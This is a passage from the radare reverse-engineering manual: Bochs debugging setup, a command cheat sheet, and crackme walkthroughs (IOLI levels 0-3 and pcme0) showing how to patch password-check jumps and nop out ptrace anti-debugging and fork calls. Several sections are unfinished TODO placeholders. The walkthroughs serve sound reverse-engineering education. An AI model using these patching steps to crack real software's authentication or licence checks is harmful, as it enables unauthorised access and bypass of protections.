$ cvs -d:pserver:[email protected]:/cvsroot/bochs login$ cvs -z3 -d:pserver:[email protected]:/cvsroot/bochs co -P bochs ...$ cd bochs$ patch -p1 < bochs-python-ero.patch$ ./configure --enable-debugger --enable-instrumentation=python_hooks --enable-all-optimizations \ --enable-show-ips --enable-global-pages --enable-fpu --enable-pci --enable-cpu-level=6 \ --enable-vbe --enable-repeat-speedups --enable-guest2host-tlb --enable-ignore-bad-msr \ --enable-pae --enable-mtrr --enable-trace-cache --enable-icache --enable-fast-function-calls \ --enable-host-specific-asms --enable-mmx --enable-sse=4 --enable-sse-extension --enable-sep \ --enable-x86-debugger...$ make...
119

$ sudo make install...
Now we have to open a bochs session and initialize the radapy-bochs interface.
$ bochs00000000000i[APIC?] local apic in initializing======================================================================== Bochs x86 Emulator 2.3.7.cvs Build from CVS snapshot, after release 2.3.7========================================================================00000000000i[ ] reading configuration from .bochsrc------------------------------Bochs Configuration: Main Menu------------------------------
This is the Bochs Configuration Interface, where you can describe themachine that you want to simulate. Bochs has already searched for aconfiguration file (typically called bochsrc.txt) and loaded it if itcould be found. When you are satisfied with the configuration, goahead and start the simulation.
You can also start bochs with the -q option to skip these menus.
1. Restore factory default configuration2. Read options from...3. Edit options4. Save options to...5. Restore the Bochs state from...6. Begin simulation7. Quit now
Please choose one: [6] 00000000000i[ ] installing x module as the Bochs GUI00000000000i[ ] using log file bochsout.txtNext at t=0(0) [0xfffffff0] f000:fff0 (unk. ctxt): jmp far f000:e05b ; ea5be000f0bochs-python: environment variable "BOCHS_PYTHON_INIT" not set
>>> import radapy_bochsListening at port 9998
Now is time to launch our radare against this port!
$ radare connect://127.0.0.1:9998/dbg://bochsConnected to 127.0.0.1:9998
We can just enter in visual mode to make the debugging more pleasant, and obviously we needto disassemble in 16 bit. EIP is calculated from CS_base+EIP only for flags.
[0x000F05F7]> e asm.arch=intel16[0x000F05F7]> V
Stack: offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x0000FFC6 d0ff 9c08 00f0 9401 0000 f0ff d50c 0400 00f0 ..................0x0000FFD8, 9401 0000 0000 0000 0000 0000 9401 0000 f8ff ..................0x0000FFEA 0000 0100 0073 faff e117 0400 f7d7 9401 0000 .....s............0x0000FFFC, c1e0 0000 0000 0000 0000 0000 ............ Registers: eax 0x0000f000 esi 0x00000000 eip 0x000005f7 ebx 0x0000fff8 edi 0x00000500 oeax 0x0000f000 ecx 0x00000000 esp 0x0000ffc6 eflags 0x00000082 edx 0x00000f00 ebp 0x0000ffc6 cr0 0x60000010 dr0 0x00000000 dr1 0x00000000 dr2 0x00000000 dr3 0x00000000
120

Disassembly: 0x000F05F7 eip: 53 push bx 0x000F05F8, 1e push ds 0x000F05F9 8b4604 mov ax, [bp+0x4] 0x000F05FC, 8ed8 mov ds, ax 0x000F05FE 8b5e06 mov bx, [bp+0x6] 0x000F0601 8a07 mov al, [bx] 0x000F0603 1f pop ds 0x000F0604, 5b pop bx 0x000F0605 5d pop bp 0x000F0606 c3 ret 0x000F0606 ; ------------------------------------ 0x000F0607 55 push bp 0x000F0608, 89e5 mov bp, sp 0x000F060A 53 push bx
The '!help' will show us the available commands
[0x000F05F7]> !helpBochs-python remote debugger !? : alias for !help !reg [reg] ([value]) : get/set CPU registers !regs[*] : show CPU registers !cregs : show control registers !fpregs : show FPU registers !st : print stack !bp [[-]addr] : breakpoints !cont : continue execution !step [n] : perforn N steps !stepo [n] : step over !mem [physical|linear] : select memory addressing !exec [python-expr] : execute python expression remotely
Have fun!
121

Chapter 22: Appendix
22.1 Cheat SheetCommand syntax
[#][!][cmd] [arg] [@ offset| @@ flags] [> file] [| shell-pipe] [ && ...]
All commands will show its help when '?' is appended. (pm -> pm?)
Examples
10!step ; this will perform 10 stepss +3 && 4xpd 4 @@ sym. > file
Movement
>, < ; seek = block_aligned( seek + block_size )s 0x3000 ; absolute seeks +20 ; relative seekx @ 0x300 ; print hexdump at temporal 0x300 seekb 10K ; set block size to 10 * 1024
Print command (p)
By default will print block size, all print commands accept a numeric argument to specify anothersize.
px ; print hexa (aliased as 'x')p8, p16, p32, p64 ; print byte, word, dword, qword listpz ; print until \0 reached (zero-end strings)pr ; raw printpc ; print block as C arrayps ; GAS assembly byte bufferpt, pT, pF ; print unix, dos and windows file timespi, pl, pf ; print integer, long or float
pm [format] ; print formatted buffer e - temporally swap endian d - double (8 bytes) f - float value b - one byte B - show 10 first bytes of buffer i - %d integer value (4 byets) w - word (16 bit hexa) q - quadword (8 bytes) p - pointer reference x - 0x%08x hexadecimal value z - \0 terminated string Z - \0 terminated wide string s - pointer to string t - unix timestamp string
122

* - next char is pointer . - skip 1 byte
Visual keys
Use 'V' command to enter into visual mode.
hjkl ; for movingHJKL ; for page scrolling or byte selection in cursor modec ; to toggle cursor modeC ; toggle scr.colort ; track flags (visual flag browser)e ; visual eval configuratorb ; runs cmd.visualbind command
Plugins
H ; list pluginsH plugin-name args ; launch plugin with args
Debugger commands
!pid <pid> ; choose working process!th <tid> ; choose working thread!step ; one step!stepbp ; one step using code analysis and soft breakpoints!cont ; continue until exception!bt ; show backtrace!wp ; manage watchpoints!maps ; show memory regions!mp rw- addr len ; change memory protections!reg ; list registers!oregs ; show previous cached value of registers!fpregs ; display floating point or extended registers!reg eax ; view register value!reg eax=33 ; set register value!bp addr ; set breakpoint!bp -addr ; unset breakpoint!dr ; manual setup of DRx registers!trace ; perform traces!alloc size ; allocate 'size' bytes!free addr ; free region!fd ; list filedescriptors!dump/!restore ; dump or restore process state!dall ; dump all pages!core ; force core generation!signal ; manage signals
22.2 IOLIs crackme tutorialCrackme solution
This aims to be a practical example to learn basic radare usage through following the steps tosolve a few simple crackmes. No previous knowledge of radare is assumed, so you can use thisguide as a manual to learn how to use the disassembler, make code flow graphs (IDA like), andlearn using the debugger.
Let's start by setting up some reasonable defaults on our ~./radarerc file, we will assume the userhas them set for the rest of the tutorial:
eval scr.color = 1 eval file.id = true
123

eval file.flag = true eval dbg.bep = entry eval dbg.bt = false eval graph.depth = 7 eval graph.callblocks = false
Here we've set the file.identify variable to true, this way when whe open a binary file (PE orELF executable), radare will detect the virtual address (io.vaddr), physical address (io.paddr) andvisually rebase the disassembly. We've also set file.flag to true, so radare will also flag the stringsand symbols found inside the binary to make the disassembly more readable, and change theseek to the file entry point. We've set it as default because it will save us typing some commands,however if you use the defaults (file.identify and file.flag set to false) you can still do such thingsmanually (see !rsc and rabin commands).
IOLI Crackme
It consists of 10 levels (from 0 to 9), each level is a bit more difficult than the previous. Level 0 is apiece of cake :) We will use radare to solve all the 10 levels. This crackme contains 3 directories:bin-linux, bin-win32 and bin-pocketPC. The first two are intel x86 binaries, the last one is ARM.
Examples here are done using the Linux version of the crackme, and everything is done using thelinux version of radare, however if you prefer to do the windows version the examples will be thesame, and you can do it either in linux or windows. Some parts of the output might differ when youreproduce them, because radare is constantly evolving, this tutorial has been done using radarePVC version 0.9.2. The ARM disassembler is broken at the moment of writing this, so better takeone of the intel versions.
Download:
http://pof.eslack.org/tmp/IOLI-crackme.tar.gz
22.2.1 Level 0x00 - strings, change a jump
Let's run the crackme:
$ ./crackme0x00 IOLI Crackme Level 0x00 Password: foo Invalid Password!
As we can see, the goal is to patch the binary file to accept any password.
We're now going to inspect the strings on the binary, normally you would use the unix stringscommand to do such task, but we can also use radare:
$ rabin -z crackme0x00 0x00000154 A /lib/ld-linux.so.2 0x00000249 A __gmon_start__ 0x00000258 A libc.so.6 0x00000262 A printf 0x00000269 A strcmp 0x00000270 A scanf 0x00000276 A _IO_stdin_used 0x00000285 A __libc_start_main 0x00000297 A GLIBC_2.0 0x00000568 A IOLI Crackme Level 0x00 0x00000581 A Password: 0x0000058f A 250382 0x00000596 A Invalid Password!
124

0x000005a9 A Password OK :) [...]
With -S[len] radare prints sequences of characters that are at least len characters long, in theexample we used 5. As you can see, radare prints the offset within the file before each string, andan A or U indicating whether it is either a Ascii or Unicode string.
At offset 0x0000058f we can see an ascii string which looks suspicious, let's try it as password -- this is level 0 by the way, so it should be that easy ;)
$ ./crackme0x00 IOLI Crackme Level 0x00 Password: 250382 Password OK :)
Yay! we found it, it was really that easy, but now we want to patch the binary to accept anypassword, so let's disassemble it with radare:
$ radare crackme0x00 open ro crackme0x00 Adding strings & symbol flags for crackme0x00 7 strings added. 15 symbols added. [0x08048360]>
As you can see, the strings and symbols have been flagged automatically for us, also the seekhas been changed to the entry point (0x08048360). The prompt always shows the current seek(position on the file, rebased to virtual memory address).
We can dump the flags, to see what has been flagged:
[0x08048360]> flag 000 0x00000360 512 entrypoint 002 0x000002f8 512 sym._init 003 0x00000320 512 sym.__libc_start_main 004 0x00000330 512 sym.scanf 005 0x00000340 512 sym.printf 006 0x00000350 512 sym.strcmp 007 0x00000360 512 sym._start 008 0x000003b0 512 sym.__do_global_dtors_aux 009 0x000003e0 512 sym.frame_dummy 010 0x00000414 512 sym.main 011 0x000004a0 512 sym.__libc_csu_init 012 0x00000510 512 sym.__libc_csu_fini 013 0x00000515 512 sym.__i686.get_pc_thunk.bx 014 0x00000520 512 sym.__do_global_ctors_aux 015 0x00000544 512 sym._fini 016 0x08048368 512 "PTRh" 017 0x08048568 512 "IOLI.Crackme.Level.0x00" 018 0x08048581 512 "Password:." 019 0x0804858f 512 "250382" 020 0x08048596 512 "Invalid.Password!" 021 0x080485a9 512 "Password.OK.:)" 022 0x0804858c 512 "% [0x08048360]>
Now we can print a disassembly of the main() function, to do this we will change the seek to theposition of sym.main and use the "pD" command to print disassembly:
[0x08048360]> s sym.main [0x08048414]> pd
TODO: http://radare.nopcode.org/img/wk/crackme0x00_pD_sym.main.png
125

For example, to print a disassembly of 126 bytes starting at position sym.main, we would do:
If we just type pd, it will print the disassembly from the current seek until the end of the block.
Now let's print a code graph of the main() function, as our current seek is sym.main, we just type"ag":
TODO: Add graph in ascii art here TODO: http://radare.nopcode.org/img/wk/crackme0x00-sym.main.png
Now let's do the real work here...
If we look at the disassembly we can see, it calls printf() and scanf() to ask for the password, thenit calls strcmp() to compare the string we've entered with the hardcoded string "250382". Nowlook at the graph, you can see it branches into two blocks of code, depending on the result of thestring comparison.
If the password is correct the code will follow the green line, and the program will print "PasswordOK :)", otherwise the code will follow the red line and print "Invalid Password!". We have topatch the "jz" (jump if zero) to make the code always jump to the right block. To do this, we justchange "jz" for "jmp". We will now patch the binary using radare:
First we change the current seek to the position of the instruction we want to patch:
[0x08048414]> s 0x8048470 [0x08048470]>
Now we can print the instruction in this position, for example we will print 15 bytes at the currentseek:
[0x08048470]> pD 15 0x08048470 740e v jz 0x480 ; sym.main+0x6c ; ------------------------------------ 0x08048472 c7042496850408 dword [esp] = 0x8048596 ; "Invalid.Password!" 0x08048479 e8c2feffff ^ call 0x340 ; sym.printf ; ------------------------------------ 0x0804847E eb0c v goto 0x48C ; sym.main+0x78 ; ------------------------------------ [0x08048470]>
Here, the instruction 'jz 0x480' corresponds to the bytes '740e', if we change the '74' for an 'eb' wewill change the 'jz' for 'goto' (or jmp). You can see the 'eb' is used for goto in the last instructionof the disassembly we've just printed.
To write 'eb' in the current seek we must open the file in write mode (by default radare openseverything in read-only mode). To switch to write mode we can type:
[0x08048470]> eval cfg.write=true warning: Opening file in read-write mode open rw crackme0x00 [0x08048470]>
And now we're ready to patch, just use the 'wx' command to write hex values and 'px' to print theresult:
[0x08048470]> wx eb [0x08048470]> px 20 offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 2 3 4 5 0123456789ABCDEF012345 .--------+-------------------------------------------------------+-----------------------
126

0x08048470 eb0e c704 2496 8504 08e8 c2fe ffff eb0c c704 24a9 ....$.............$. [0x08048470]>
Now let's see the disassembly again, to see everything was patched as we expected:
[0x08048470]> pD 15 0x08048470 eb0e v goto 0x480 ; sym.main+0x6c ; ------------------------------------ 0x08048472 c7042496850408 dword [esp] = 0x8048596 ; "Invalid.Password!" 0x08048479 e8c2feffff ^ call 0x340 ; sym.printf ; ------------------------------------ 0x0804847E eb0c v goto 0x48C ; sym.main+0x78 ; ------------------------------------ [0x08048470]>
And let's graph it again using the PG command, to see the code will flow only through the"Password OK" branch:
[0x08048470]> s sym.main [0x08048414]> ag
TODO: Add ascii-art disassembly here
Finally just press 'q' to quit radare, and try the cracked program:
$ ./crackme0x00 IOLI Crackme Level 0x00 Password: foo Password OK :)
Done! :D
22.2.2 Level 0x01 - change a jump
Let's run the crackme:
$ ./crackme0x01 IOLI Crackme Level 0x01 Password: foo Invalid Password!
As we can see, the goal is to patch the binary file to accept any password. We will proceed as inthe previous level, first we open the file with radare, change the seek to sym.main and create acode graph:
$ radare crackme0x01 open ro crackme0x01 Adding strings & symbol flags for crackme0x01 14 symbols added. 6 strings added. [0x08048330]> s sym.main [0x080483E4]> ag
TODO: http://radare.nopcode.org/img/wk/crackme0x01-sym.main.png
Let's take a closer look into the disassembly:
TODO: http://radare.nopcode.org/img/wk/crackme0x01_pD_sym.main.png
As you can see, it calls scanf() with "%d" so this time it expects an integer instead of a string, atoffset 0x804842b it compares the value got by scanf with 0x149a and branches to password ok
127

or password invalid depending on the result of this comparison.
Let's use radare to calculate the decimal value of 0x149a:
[0x080483E4]> ? 0x149a 0x149A ; 5274d ; 12232o ; 1001 1010 [0x080483E4]>
We can see 0x149A in hex, and then the corresponding decimal, octal and binary values. So nowwe know the right password for this level is 5274 (in decimal).
Now let's patch the binary, we have to patch the conditional jump at offset 0x08048432, again weneed to convert the opcode "jz" to "jmp" (goto). So we have to change the byte 0x74 to 0xeb.
Here we change the seek to the right offset, switch to write mode, patch the opcode byte, returnthe seek position to main and graph the patched code to see it follows the path we wanted:
[0x080483E4]> s 0x08048432 [0x08048432]> eval cfg.write = true warning: Opening file in read-write mode open rw crackme0x01 [0x08048432]> wx eb [0x08048432]> s sym.main [0x080483E4]> ag
Here's the resulting graph:
TODO: http://radare.nopcode.org/img/wk/crackme0x01-sym.main_cracked.png
And finally try it:
$ ./crackme0x01 IOLI Crackme Level 0x01 Password: foo Password OK :)
Done! :D
22.2.3 Level 0x02 - nop a jump
Let's run the crackme:
$ ./crackme0x02 IOLI Crackme Level 0x02 Password: foo Invalid Password!
As we can see, the goal is to patch the binary file to accept any password. We will proceed as inthe previous level, first we open the file with radare, change the seek to sym.main and create acode graph:
$ radare crackme0x02 open ro crackme0x02 Adding strings & symbol flags for crackme0x02 14 symbols added. 6 strings added. [0x08048330]> s sym.main [0x080483E4]> ag
TODO: http://radare.nopcode.org/img/wk/crackme0x02-sym.main.png
128

Let's take a closer look at the disassembly:
TODO: http://radare.nopcode.org/img/wk/crackme0x02_pD_sym.main.png
This time the condition that makes the code branch is a jnz (jump if not zero), so if we makethe jump we'll go through the "invalid password" block. We have to nop the jump to make theinstruction pointer go to the next instruction, which will make the code flow to the "password ok"block.
To crack that, we open the file in write mode, and write two nop's (0x90) in the right place,substituting the "jnz" opcode, and use the print hex and print disassembly commands to makesure we've patched it correctly:
TODO: http://radare.nopcode.org/img/wk/crackme0x02-patch.png
Here's the graph output of the cracked program:
TODO: http://radare.nopcode.org/img/wk/crackme0x02-sym.main_cracked.png
Now just try if it works:
$ ./crackme0x02 IOLI Crackme Level 0x02 Password: foo Password OK :)
Done! :D
22.2.4 Level 0x03 - Use the debugger
Let's run the crackme:
$ ./crackme0x03 IOLI Crackme Level 0x03 Password: foo Invalid Password!
As we can see, the goal is to patch the binary file to accept any password. We will proceed as inthe previous level, first we open the file with radare, change the seek to sym.main and create acode graph:
$ radare crackme0x03 open ro crackme0x03 Adding strings & symbol flags for crackme0x03 17 symbols added. 7 strings added. [0x08048360]> s sym.main [0x08048498]> ag
TODO: http://radare.nopcode.org/img/wk/crackme0x03-sym.main.png
We can see here that the main function calls a new function test() before exiting, let's graph it:
[0x08048498]> s sym.test [0x0804846E]> pG
TODO: http://radare.nopcode.org/img/wk/crackme0x03-sym.test.png
Let's have a look at the disassembly:
129

TODO: http://radare.nopcode.org/img/wk/crackme0x03-pD_sym.test.png
As you might have noticed, here the strings have been scrambled so we don't know which codeblock is the one we have to force the flow go through. Instead of printf() here the crackme usesthe function shift() which will unscramble the strings, containing the "password OK" or "Invalidpassword" messages.
From what we have learned on the previous solutions, if the "password OK" block is the one onthe right side (green arrow) we'll have to patch the "jz" at offset 0x0804847A and make it a "jmp",but if the "password OK" block is the one on the left side (red arrow), then we'll need to nop the"jz".
Of course you can just nop it and if it doesn't work, then make it always jump... or you can alsofollow the disassembly of the function shift() to see how the strings are unscrambled. We'll gothrough the long path and let the radare built-in debugger do the job for us, so you'll learn thebasic functionality of the radare debugger here.
Close the existing radare session, and open the file in debugger mode, to do this just add dbg://before the filename:
$ radare -d ./crackme0x03 argv = 'crackme0x03', Program 'crackme0x03' loaded. open debugger ro crackme0x03 Adding strings & symbol flags for crackme0x03 17 symbols added. 7 strings added. 17 symbols added. 0xffffe000 - 0xfffff000 r-x- 0x00001000 [vdso] 0xffffe000 - 0xfffff000 r-x- 0x00001000 [vdso] 0xbff0c000 - 0xbff21000 rw-- 0x00015000 [stack] 0xb7fb8000 - 0xb7fba000 rw-- 0x00002000 /lib/ld-2.6.1.so 0xb7f9e000 - 0xb7fb8000 r-x- 0x0001a000 /lib/ld-2.6.1.so 0x08049000 - 0x0804b000 rw-u 0x00002000 /home/pau/tmp/IOLI-crackme/bin-linux/crackme0x03 0x08048000 - 0x08049000 r-xu 0x00001000 /home/pau/tmp/IOLI-crackme/bin-linux/crackme0x03 flag 'entry' at 0x08048360 and size 200 [0xB7F9E810]>
TODO... UNFINISHED
22.3 pcme0 crackmepcme0 stands for 'Pancakes Crack Millenium Edition'
This crackme exposes some new tricks for avoiding disassembling and debugging, the code hasnot been optimized, so functions will be longer to read, it is a dynamically linked binary with -fPIC.
What you have to do is to get the correct password when running the unpatched crackme directlyfrom the shell. There are no restrictions/rules for this crackme.
Download: http://news.nopcode.org/pcme/pcme0/pcme0.tar.gz
22.3.1 Solution
Solution to pcme0 solution, description by: rookie ([email protected]).
Tools used: radare, linux standard tools.
130

Steps to solve: Check filetype:
> file pcme0pcme0: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.4.1, dynamically linked (uses shared libs), stripped
at least shared. So library calls can be identified.
Running pcme0 shows a couple of strings,
$ ./pcme0[pancrackme] v1.0Password: 123oops
which can be searched in the executable.
$ strings ./pcme0 | grep -i "pancrackme\|Password\|oops"[pancrackme] v1.0Password:
no luck finding "oops". Could have been a good hint, where to find a bad-boy ("oops") exit.
Running ltrace to see what pcme0 does (with -i so we can later on compare addresses with thedisassembly):
$ ltrace -i ./pcme0...[0x8048791] __libc_start_main(0x8048ed6, 1, 0xbfb798f4, 0x8049060, 0x8049050 [0x8048f06] getppid() = 3571[0x8048f36] printf("[pancrackme] v1.0\n"[pancrackme] v1.0) = 18[0x8048f57] mprotect(0x8048000, 1264, 7, 0x8048f06, 0xb7f63369) = 0[0x8048fa0] getpid() = 3572[0x8048faf] random() = 1804289383[0x8048ff3] rand(0xb7f63369, 0xb7e82f55, 0xbfb79868, 0x8048ee4, 0xb7f9dff4) = 0x327b23c6[0x8048e21] getppid() = 3571[0x8048e38] sprintf("/proc/3571/cmdline", "/proc/%d/cmdline", 3571) = 18[0x8048e4c] open("/proc/3571/cmdline", 0, 06763) = 3[0x8048e78] read(3, "ltrace", 100) = 18[0x8048ebf] close(3) = 0[0x8048a00] getpid() = 3572[0x8048a20] signal(14, 0x80488f1) = NULL[0x8048a32] pipe(0x804a300) = 0[0x8048a45] dup2(0, 3) = 3[0x8048a4d] rand(0x80489e6, 0x80489e6, 0x80489e6, 0x80489e6, 3572) = 0x643c9869[0x8048a8d] fork() = 3573[0x8048aab] signal(10, 0x80488e7) = NULL[0x8048abf] signal(2, 0x80489ab) = NULL[0x8048ae1] write(1, "Password: ", 10Password: ) = 10[0x8048ae9] pause(0x80489e6, 0x80489e6, 0x80489e6, 5, 3572123oops
[0xffffe410] --- SIGUSR1 (User defined signal 1) ---[0x80488e7] --- SIGCHLD (Child exited) ---[0xffffffff] +++ exited (status 64) +++
interesting parts: Seems like comandline is analyzed for some reason.
[0x8048e4c] open("/proc/3571/cmdline", 0, 06763) = 3[0x8048e78] read(3, "ltrace", 100) = 18[0x8048ebf] close(3) = 0
A couple of user defined signals are set up:
131

[0x8048a20] signal(14, 0x80488f1) = NULL.[0x8048aab] signal(10, 0x80488e7) = NULL.[0x8048abf] signal(2, 0x80489ab) = NULL
Looks like the process forks and
[0x8048a8d] fork()
user input is not read in the parent process.
Running ltrace again with follow forking option:
> ltrace -if ./pcme0.[0x8048a8d] fork(Cannot attach to pid 3589: Operation not permitted
Looks like process is already traced. Time to disassemble the binary, using one of radare's tools'rsc', with script 'bin2txt'.
> rsc bin2txt ./pcme0 > pcme0_1.s
Searching for a ptrace call in disassembly shows two occurences:
_08048b61: e8 46 fb ff ff call _080486ac
and
_08048cad: e8 fa f9 ff ff call _080486ac
so why not replace them with "nop", but make sure the return value is 0. Starting radare to editthe binary to replace the ptrace calls:
> cp pcme0 pcme0_patched1> radare -cw ./pcme0_patched1warning: Opening file in read-write modeopen rw ./pcme0_patched1[0x00000000]>[0x00000000]> s 0xb610x00000B61[0x00000B61]> wx 31 c0 90 90 90[0x00000B61]> pD 200x00000B61 31c0 eax ^= eax0x00000B63 90 nop0x00000B64 90 nop0x00000B65 90 nop0x00000B66 83c410 esp += 0x10 ; 160x00000B69 8983a80000 invalid[0x00000B61]> q
same for call at _08048cad....
Running patched pcme0 using strace with follow fork:
> strace -if ./pcme0_patched1.[ffffe410] clone(Process 4209 attachedchild_stack=0, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0xb7e486f8) = 4209[pid 4208] [ffffe410] rt_sigaction(SIGUSR1, {0x80488e7, [USR1], SA_RESTART}, {SIG_DFL}, 8) = 0[pid 4208] [ffffe410] rt_sigaction(SIGINT, {0x80489ab, [INT], SA_RESTART}, {SIG_DFL}, 8) = 0[pid 4208] [ffffe410] write(1, "Password: ", 10Password: ) = 10[pid 4208] [ffffe410] pause(
132

[pid 4209] [ffffe410] close(4) = 0[pid 4209] [ffffe410] clone(Process 4210 attachedchild_stack=0, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0xb7e486f8) = 4210[pid 4209] [ffffe410] read(0, [pid 4210] [ffffe410] rt_sigaction(SIGINT, {0x80489db, [INT], SA_RESTART}, {SIG_DFL}, 8) = 0[pid 4210] [ffffe410] rt_sigaction(SIGUSR2, {0x80489db, [USR2], SA_RESTART}, {SIG_DFL}, 8) = 0[pid 4210] [ffffe410] rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0[pid 4210] [ffffe410] rt_sigaction(SIGCHLD, NULL, {SIG_DFL}, 8) = 0[pid 4210] [ffffe410] rt_sigprocmask(SIG_SETMASK, [], NULL, 8) = 0[pid 4210] [ffffe410] nanosleep({201527, 0}, 123 [pid 4209] [ffffe410] <... read resumed> "123\n", 128) = 4[pid 4209] [ffffe410] write(3, "oops\n", 5oops) = 5[pid 4209] [ffffe410] kill(4210, SIGKILL [pid 4210] [ffffe410] <... nanosleep resumed> 0xbfcda008) = ? ERESTART_RESTARTBLOCK (To be restarted)[pid 4209] [ffffe410] <... kill resumed> ) = 0[pid 4210] upeek: ptrace(PTRACE_PEEKUSER,4210,48,0): No such process[????????] +++ killed by SIGKILL +++Process 4210 detached[pid 4209] [ffffe410] getppid() = 4208[pid 4209] [ffffe410] --- SIGCHLD (Child exited) @ 0 (0) ---[pid 4209] [ffffe410] kill(4208, SIGUSR1) = 0[pid 4209] [08048d03] _exit(134521408) = ?Process 4209 detached[ffffe410] <... pause resumed> ) = ? ERESTARTNOHAND (To be restarted)[ffffe410] --- SIGUSR1 (User defined signal 1) @ 0 (0) ---[080488e7] --- SIGCHLD (Child exited) @ 0 (0) ---[080488ef] _exit(134521408) = ?Process 4208 detached
Looks better :)
So userinput is read in child1 (pid 4209):
[pid 4209] [ffffe410] read(0, .[pid 4209] [ffffe410] <... read resumed> "123\n", 128) = 4
and "oops" is also printed in child1
[pid 4209] [ffffe410] write(3, "oops\n", 5oops) = 5
We should conentrate on child1, where password verification is done if we're lucky :)
Searching the fork call in disass. at 0x8048a8d and taking a look where child1 is called:
_08048a8d: 89 45 f0 mov %eax,0xfffffff0 ; -16_08048a90: 83 7d f0 00 cmpl $0x0,0xfffffff0 ; -16_08048a94: 0f 84 9a 00 00 00 je _08048b34
Jump to child 1 must be here, since a value of 0 is returned only to the child process.
We'll take some risk and 'nop' the fork call and carry on with programflow at child1 directly.
$ cp pcme0_patched1 pcme0_patched1_no_parent$ radare -cw ./pcme0_patched1_no_parentwarning: Opening file in read-write modeopen rw ./pcme0_patched1_no_parent[0x000018E4]> s 0xa880x00000A88[0x00000A88]> pD 200x00000A88 e88ffbffff ^ call 0x61C ;
133

0x00000A8D 8945f0 [ebp-0x10] = eax0x00000A90 837df000 cmp dword [ebp-0x10], 0x0[0x00000A88]> wx 90 90 90 31 c0[0x00000A88]> pD 200x00000A88 90 nop0x00000A89 90 nop0x00000A8A 90 nop0x00000A8B 31c0 eax ^= eax0x00000A8D 8945f0 [ebp-0x10] = eax0x00000A90 837df000 cmp dword [ebp-0x10], 0x0[0x00000A88]>q
Now open pcme0_patched1_no_parent in debugger:
$ radare -cw dbg://pcme0_patched1_no_parentwarning: Opening file in read-write modeargv = 'pcme0_patched1_no_parent',Program 'pcme0_patched1_no_parent' loaded.open debugger rw pcme0_patched1_no_parent[0xB7F63810]>
set a breakpoint at 0x08048a88 and run.
[0xB7F53810]> !bp 0x08048a88new breakpoint at 0x8048a88[0xB7F53810]> !runTo cleanly stop the execution, type: "^Z kill -STOP 4259 && fg"[pancrackme] v1.0cont: breakpoint stop (0x8048a88)[0xB7F53810]>
switch to debugger view:
[0xB7F53810]> V
press 'p'step with F7.
after jumping to child1 first call is sys_open (you can see the written out syscall names in thedisassembly (pcme0_1.s) which we have created earlier).
Disassembly:0x08048B34 eip:0x08048B34 83ec0c esp -= 0xc ; 120x08048B37 6a04 push 0x40x08048B39 e8cefaffff ^ call 0x804860C ; .._pcme0_pcme0_p+0x6
jump over with F8.
Now here's a new call which does not show up in the disassembly.
0x08048B41 e8d6faffff ^ call _0804861C ; .._pcme0_pcme0_p+0x6
As we can see by the address it calls, it is another sys_fork call. We can see where the child2routine enters, by looking at the disassembly
0x08048B41 e8d6faffff ^ call _0804861C ; .._pcme0_pcme0_p+0x60x08048B46 8983cc000000 [ebx+0xcc] = eax0x08048B4C 83bbcc00000000 cmp dword [ebx+0xcc], 0x0_08048b53: 0f 84 f0 00 00 00 je _08048c49 <__gmon_start__@plt+0x4ed> // ->child2
Child2 does'nt appear to have any passwordvalidation code, so why not take another risk and 'nop'this one too ? So step forward until eip is directly at the call
134

Disassembly:0x08048B41 eip:0x08048B41 e8d6faffff ^ call 0x804861C ; .._pcme0_pcme0_p+0x6
and type q.
[0x08048B41]>
here we remove the call. And we need to set %eax to <> 0, otherwise we will end up in child2'sroutine.
[0x08048B41]> wx b8 01 00 00 00[0x08048B41]> pD 200x08048B41 eip:0x08048B41 b801000000 eax = 0x10x08048B46 8983cc000000 [ebx+0xcc] = eax[0x08048B41]> V
type 'p' to switch from view from disassembly to debugger !
Back in debugger view, stepping further there's a sys_read call:
0x08048BBA e87dfbffff ^ call 0x804873C ; .._pcme0_pcme0_p+0x7
Checking with ltrace we see it's the 'read user input' call:
[pid 4389] [0x8048bbf] read(0, [pid 4390] [0xffffe410] --- SIGSTOP (Stopped (signal)) ---[pid 4390] [0xffffe410] --- SIGSTOP (Stopped (signal)) ---123[pid 4389] [0x8048bbf] <... read resumed> "123\n", 128) = 4
So we can check where the input buffer is. Step on just before the 'real' syscall.
Registers: eax 0x00000003 esi 0x00000002 eip 0xffffe405 ebx 0x00000000 edi 0x00000002 oeax 0xffffffff ecx 0x0804a320 esp 0xbfb6e97c eflags 0x200246 edx 0x00000080 ebp 0xbfb6e97c cPaZstIdor0 (PZI)Disassembly:0xFFFFE405 eip:0xFFFFE405 0f34 sysenter
%eax = 3 standing for the sys_read call, %ebx is the file descriptor and %ecx is the pointer to thebuffer. Now we have the input buffer, 0x0804a320 :)
use F10 to get back to user code. Since the call expects some input the debugger seams to hang,so just type any character and you will end up just behind the 'user input' call.
we can fill up the buffer with some random chars. Type q to leave debugger view, add some charsand type V,enter to get back to debugger mode and p to change to the correct view. Don't forgetto terminate your data with 0x0a(return), as user input would have.
[0x08048BBF]> s 0x0804a3200x0804A320[0x0804A320]> wx 31 32 33 34 35 36 37 38 0a[0x0804A320]> x 10 offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF.--------+-----------------------------------------+----------------0x0804A320 3132 3334 3536 3738 0a00 12345678..[0x0804A320]> V
Now we're at the interesting section :)) Step into the call.
135

0x08048BC9 e8e0fcffff ^ call 0x80488AE ; entry+0x13e
and see what it does. first it checks if there is any input data available, otherwise jumps to return.
0x080488B7 803800 cmp byte [eax], 0x00x080488BA 741f v jz 0x80488DB ; eip+0x24..0x080488DB c745fc64000000 dword [ebp-0x4] = 0x640x080488E2 8b45fc eax = [ebp-0x4]0x080488E5 c9 leave ;--0x080488E6 c3 ret ;--
Data from buffer pointer [ebp+0x8] is moved to %eax (movsx eax, byte [eax]) and it is tested for0x0a(return) (cmp eax, 0xa).
0x080488BC 8b4508 eax = [ebp+0x8]0x080488BF eip:0x080488BF 0fbe00 movsx eax, byte [eax]0x080488C2 83f80a cmp eax, 0xa0x080488C5 750f v jnz 0x80488D6 ; eip+0x17
otherwise the bufferpointer is increased and there's a loop, continuing with the next byte in buffer,
